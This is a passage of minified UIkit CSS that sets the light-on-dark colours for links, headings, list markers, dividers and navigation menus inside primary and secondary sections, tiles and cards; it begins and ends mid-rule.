a.uk-link-text:hover,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-card-primary.uk-card-body a.uk-link-text:hover,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-text:hover,.uk-card-secondary.uk-card-body a.uk-link-text:hover,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-text:hover,.uk-light .uk-link-text a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-card-primary.uk-card-body .uk-link-text a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-text a:hover,.uk-card-secondary.uk-card-body .uk-link-text a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-text a:hover,.uk-light .uk-link-toggle:hover .uk-link-text,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-text,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-text{color:rgba(255,255,255,0.5)}.uk-light a.uk-link-heading:hover,.uk-section-primary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-card-primary.uk-card-body a.uk-link-heading:hover,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-heading:hover,.uk-card-secondary.uk-card-body a.uk-link-heading:hover,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-heading:hover,.uk-light .uk-link-heading a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-card-primary.uk-card-body .uk-link-heading a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-heading a:hover,.uk-card-secondary.uk-card-body .uk-link-heading a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-heading a:hover,.uk-light .uk-link-toggle:hover .uk-link-heading,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-heading,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-heading{color:#fff}.uk-light .uk-list-muted>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-card-primary.uk-card-body .uk-list-muted>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-muted>::marker,.uk-card-secondary.uk-card-body .uk-list-muted>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-muted>::marker{color:rgba(255,255,255,0.5) !important}.uk-light .uk-list-emphasis>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-card-primary.uk-card-body .uk-list-emphasis>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-emphasis>::marker,.uk-card-secondary.uk-card-body .uk-list-emphasis>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-emphasis>::marker{color:#fff !important}.uk-light .uk-list-primary>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-card-primary.uk-card-body .uk-list-primary>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-primary>::marker,.uk-card-secondary.uk-card-body .uk-list-primary>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-primary>::marker{color:#fff !important}.uk-light .uk-list-secondary>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-card-primary.uk-card-body .uk-list-secondary>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-secondary>::marker,.uk-card-secondary.uk-card-body .uk-list-secondary>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-secondary>::marker{color:#fff !important}.uk-light .uk-list-bullet>::before,.uk-section-primary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-card-primary.uk-card-body .uk-list-bullet>::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-bullet>::before,.uk-card-secondary.uk-card-body .uk-list-bullet>::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-bullet>::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22rgba(255, 255, 255, 0.7)%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-light .uk-list-divider>:nth-child(n+2),.uk-section-primary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-section-secondary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-tile-primary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-card-primary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-divider>:nth-child(n+2),.uk-card-secondary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-divider>:nth-child(n+2){border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-list-striped>:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-striped>:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-striped>:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}.uk-light .uk-marker,.uk-section-primary:not(.uk-preserve-color) .uk-marker,.uk-section-secondary:not(.uk-preserve-color) .uk-marker,.uk-tile-primary:not(.uk-preserve-color) .uk-marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-marker,.uk-card-primary.uk-card-body .uk-marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-marker,.uk-card-secondary.uk-card-body .uk-marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-marker{background:#f8f8f8;color:#666}.uk-light .uk-marker:hover,.uk-section-primary:not(.uk-preserve-color) .uk-marker:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-marker:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-marker:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-marker:hover,.uk-card-primary.uk-card-body .uk-marker:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-marker:hover,.uk-card-secondary.uk-card-body .uk-marker:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-marker:hover{color:#666}.uk-light .uk-nav-default>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-card-primary.uk-card-body .uk-nav-default>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li>a,.uk-card-secondary.uk-card-body .uk-nav-default>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li>a{color:rgba(255,255,255,0.5)}.uk-light .uk-nav-default>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li>a:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-nav-default>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li.uk-active>a{color:#fff}.uk-light .uk-nav-default .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-header{color:#fff}.uk-light .uk-nav-default .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-divider{border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-nav-default .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a{color:rgba(255,255,255,0.5)}.uk-light .uk-nav-default .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav-primary>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-card-primary.uk-card-body .uk-nav-primary>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a,.uk-card-secondary.uk-card-body .uk-nav-primary>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a{color:rgba(255,255,255,0.5)}.uk-light .uk-nav-primary>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-nav-primary>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li.uk-active>a{color:#fff}.uk-light .uk-nav-primary .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-header{color:#fff}.uk-light .uk-nav-primary .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-divider{border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-nav-primary .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a{color:rgba(255,255,255,0.5)}.uk-light .uk-nav-primary .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav-secondary>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a{color:#fff}.uk-light .uk-nav-secondary>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover{color:#fff}.uk-light .uk-nav-secondary>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a{color:#fff}.uk-light .uk-nav-secondary .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-subtitle{color:rgba(255,255,255,0.5)}.uk-light .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:rgba(255,255,255,0.7)}.uk-light .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#fff}.uk-light .uk-nav-secondary .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-header{color:#fff}.uk-light .uk-nav-secondary .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-divider{border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-nav-secondary .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a{color:rgba(255,255,255,0.5)}.uk-light .uk-nav-secondary .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+,.uk-section-primary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+,.uk-section-secondary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+,.uk-tile-primary:not(.uk-preserve-color) 